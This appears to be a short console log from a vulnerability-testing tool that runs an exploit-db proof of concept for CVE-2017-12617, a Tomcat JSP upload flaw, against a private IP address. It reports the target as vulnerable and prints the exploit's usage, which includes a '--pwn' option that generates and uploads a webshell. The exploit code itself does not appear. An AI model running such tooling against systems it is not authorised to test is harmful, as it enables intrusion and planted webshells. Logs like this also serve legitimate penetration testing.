 PS C:\Users\26706\Desktop\Code\python\allplain> python .\allplain.py --poc-test -target 192.168.118.140:8080 -payload dependent_fil
es\exploits/jsp/webapps/42966.py
[*] poc test...
[+] target=192.168.118.140:8080, vulnerability name=dependent_files/42966, poc=42966.py, status=Vulnerable
Execution time: 0.36 seconds
POC Output:
CVE-2017-12617
./cve-2017-12617.py [options]
options:
-u ,--url [::] check target url if it's vulnerable
-p,--pwn  [::] generate webshell and upload it
-l,--list [::] hosts list
[+]usage:
./cve-2017-12617.py -u http://127.0.0.1
./cve-2017-12617.py --url http://127.0.0.1